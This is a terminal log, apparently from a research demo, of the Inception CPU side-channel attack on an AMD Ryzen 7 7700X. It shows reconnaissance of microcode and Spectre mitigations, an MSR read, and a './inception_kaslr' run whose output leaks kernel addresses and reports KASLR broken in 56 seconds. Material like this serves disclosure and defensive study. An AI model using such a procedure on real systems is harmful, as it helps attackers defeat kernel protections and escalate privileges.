 ~ — dtrujillo@ee-tik-cn118: ~/demo — ssh ◂ ssh cn118
[dtrujillo@ee-tik-cn118:~/demo$ ./cpu.sh ]
+ grep 'model name' /proc/cpuinfo -m 1
model name      : AMD Ryzen 7 7700X 8-Core Processor
+ grep microcode /proc/cpuinfo -m 1
microcode       : 0xa601201
+ uname -r
5.19.0-28-generic
+ lscpu
+ grep Spectre
Vulnerability Spectre v1:        Mitigation; usercopy/swapgs barriers and __user pointer sanitization
Vulnerability Spectre v2:        Mitigation; Retpolines, IBPB conditional, IBRS_FW, STIBP always-on, RSB filling, PBRSB-eIBRS Not affected
+ sudo rdmsr -x 0xC0000080
200d01
[dtrujillo@ee-tik-cn118:~/demo$ ./inception_kaslr ]
..
Leaked _text: 0xffffffff89800000
...
Physical: 0x445400000
.....
Leaked physmap: 0xffff8ae080000000
Broke KASLR in 56 seconds
dtrujillo@ee-tik-cn118:~/demo$ ./inception.sh